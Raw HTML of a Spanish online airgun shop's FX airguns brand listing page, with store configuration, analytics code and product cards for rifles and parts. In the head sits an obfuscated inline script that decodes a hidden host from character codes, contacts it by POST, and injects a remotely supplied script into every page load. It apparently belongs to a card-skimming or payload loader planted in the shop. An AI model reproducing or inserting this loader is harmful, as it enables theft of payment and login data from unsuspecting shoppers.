sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns","en-gb":"https:\/\/europeairguns.com\/en\/manufacturer\/fx-airguns"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Marcas","url":"https:\/\/europeairguns.com\/es\/brands"},{"title":"FX airguns","url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768722509,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 4;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="manufacturer" class="lang-es country-us currency-eur layout-full-width page-manufacturer tax-display-disabled">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/brands">
            <span itemprop="name">Marcas</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <span itemprop="name">FX airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
  <h1>Listado de productos por marca FX airguns</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 91-120 de 832 artículo(s)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="768" data-id-product-attribute="7910" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-royale-500" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11025-home_default/fx-royale-500.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX ROYALE 500"
				data-full-size-image-url = "https://europeairguns.com/11025-large_default/fx-royale-500.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-royale-500" title="FX ROYALE 500" itemprop="name" content="FX ROYALE 500" class="product_name">FX ROYALE 500</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-royale-500" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1380" />
				        <meta itemprop="highPrice" content="1380" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.380,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="768" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX ROYALE 500</p></div>
				<meta itemprop="sku" content="RO5">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="703" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-90-703" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12681-home_default/maleta-fx-airguns-90-703.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche Wildcat Snip 93x38x13"
				data-full-size-image-url = "https://europeairguns.com/12681-large_default/maleta-fx-airguns-90-703.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-90-703" title="Estuche Wildcat Snip 93x38x13" itemprop="name" content="Estuche Wildcat Snip 93x38x13" class="product_name">Estuche Wildcat Snip 93x38x13</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-90-703" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="113.85" />
				        <meta itemprop="highPrice" content="113.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">113,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="703" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>900 x 330 x 105 mm</p></div>
				<meta itemprop="sku" content="FX5501">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2568" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/shp-plenum-kit" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13933-home_default/shp-plenum-kit.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Magazine Plenum kit DRS"
				data-full-size-image-url = "https://europeairguns.com/13933-large_default/shp-plenum-kit.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/shp-plenum-kit" title="Magazine Plenum kit DRS" itemprop="name" content="Magazine Plenum kit DRS" class="product_name">Magazine Plenum kit DRS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/shp-plenum-kit" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="90.85" />
				        <meta itemprop="highPrice" content="90.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">90,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2568" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 21782</p></div>
				<meta itemprop="sku" content="FX21782">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2201" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-ajuste-rueda-potencia" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12432-home_default/tornillo-ajuste-rueda-potencia.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo ajuste rueda potencia"
				data-full-size-image-url = "https://europeairguns.com/12432-large_default/tornillo-ajuste-rueda-potencia.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-ajuste-rueda-potencia" title="Tornillo ajuste rueda potencia" itemprop="name" content="Tornillo ajuste rueda potencia" class="product_name">Tornillo ajuste rueda potencia</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-ajuste-rueda-potencia" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="9.2" />
				        <meta itemprop="highPrice" content="9.2" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">9,20 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2201" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20306</p></div>
				<meta itemprop="sku" content="FX20306">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1356" data-id-product-attribute="7586" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/canon-fx-stxs" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11190-home_default/canon-fx-stxs.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tubo FX STXS"
				data-full-size-image-url = "https://europeairguns.com/11190-large_default/canon-fx-stxs.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/canon-fx-stxs" title="Tubo FX STXS" itemprop="name" content="Tubo FX STXS" class="product_name">Tubo FX STXS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/canon-fx-stxs" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="266.8" />
				        <meta itemprop="highPrice" content="266.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">266,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1356" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Cañon STXS</p></div>
				<meta itemprop="sku" content="BAB">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1314" data-id-product-attribute="7686" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-t12-whisper" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11027-home_default/fx-t12-whisper.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX T12 WHISPER"
				data-full-size-image-url = "https://europeairguns.com/11027-large_default/fx-t12-whisper.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-t12-whisper" title="FX T12 WHISPER" itemprop="name" content="FX T12 WHISPER" class="product_name">FX T12 WHISPER</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-t12-whisper" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="805" />
				        <meta itemprop="highPrice" content="805" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">805,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1314" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Fx T12 Whisper</p></div>
				<meta itemprop="sku" content="T12">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1307" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-fx-maverick" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9971-home_default/bloque-principal-fx-maverick.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque Principal Fx Maverick"
				data-full-size-image-url = "https://europeairguns.com/9971-large_default/bloque-principal-fx-maverick.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-fx-maverick" title="Bloque Principal Fx Maverick" itemprop="name" content="Bloque Principal Fx Maverick" class="product_name">Bloque Principal Fx Maverick</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-principal-fx-maverick" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="184" />
				        <meta itemprop="highPrice" content="184" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">184,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1307" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20380</p></div>
				<meta itemprop="sku" content="FX20380">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1081" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/conector-de-botella-con-regula" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9992-home_default/conector-de-botella-con-regula.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Conector de botella con regula"
				data-full-size-image-url = "https://europeairguns.com/9992-large_default/conector-de-botella-con-regula.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/conector-de-botella-con-regula" title="Conector de botella con regula" itemprop="name" content="Conector de botella con regula" class="product_name">Conector de botella con regula</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/conector-de-botella-con-regula" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
